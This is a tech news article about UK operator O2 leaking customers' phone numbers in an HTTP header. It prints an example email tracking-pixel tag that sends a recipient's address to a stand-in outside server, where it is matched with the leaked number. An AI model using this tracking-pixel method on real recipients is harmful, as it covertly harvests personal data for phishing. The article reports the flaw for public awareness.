Earlier this morning we reported that UK mobile operator O2 has been sending its customers’ mobile numbers to websites, effectively allowing website owners to monitor its visitors.

The issue was brought to our attention to Lewis Peckover, who created a simple webpage to check the information that a mobile browser would send to a website when it requested data. Whilst most of the data was to be expected, including the Host, User Agent, Referrer and Encoding, there was also another field in the results — x-up-calling-line-id — or to the layman, your mobile phone number.

Whilst website owners would need to match the phone number to a visitor on its website and then maybe an account, The Next Web has learnt that the issue will also allow spammers to conduct increasingly targeted phishing scams on unsuspecting users.



We spoke with Thom Shannon, who conducted an experiment with how O2’s number-sending process would affect users if required to access an image.

To do this, Shannon sent an email using code to embed an image (the below code is an example):

<img src=”http://imagelink.com/image.gif?email=you@email.com” />

Looks fairly innocuous, but if an attacker sets the image tag to call upon a script (in Shannon’s case an ASP script), not only can the image display your number, it can also match your email address to your phone number on the attackers server.

This is done using the “email=you@email.com” suffix on the end of the email address. It would be amended to display the unique email address of each recipient, linking their data.

Armed with both sets of information, spammers and phishers are able to conduct more sophisticated attacks against their targets.

Shannon notes:

The script calls out to a script on the remote server that would be controlled by the attacker. In a real attack it could just a show 1 pixel transparent image that is essentially invisible and the recipient wouldn’t suspect a thing.

Granted, not all email clients display images in emails by default. iOS does and other popular smartphone operating systems can be configured to do the same. If they do display images, the recipient will share their data with an attacker without even knowing it.

If an attacker had a stolen database, they could augment it with mobile numbers and run more effective scams on the people they are targeting. Whilst a return of valid of phone numbers in the results might be low, an attacker armed with a phone number and email address could do more damage.

This isn’t to say that legitimate website owners couldn’t embed a 1 pixel transparent image on their website and gain the numbers of website visitors also, the implications are pretty broad. Also, given that websites can embed a fair amount of data requests, location and other information could be shared.

We are still awaiting a response from O2, which says it is “investigating and we’ll update as soon as we can”. We imagine that once people are aware they could be targeted in such a way, O2 will make sure it finds a way to reduce the impact of the issue.

Get the TNW newsletter

Get the most important tech news in your inbox each week.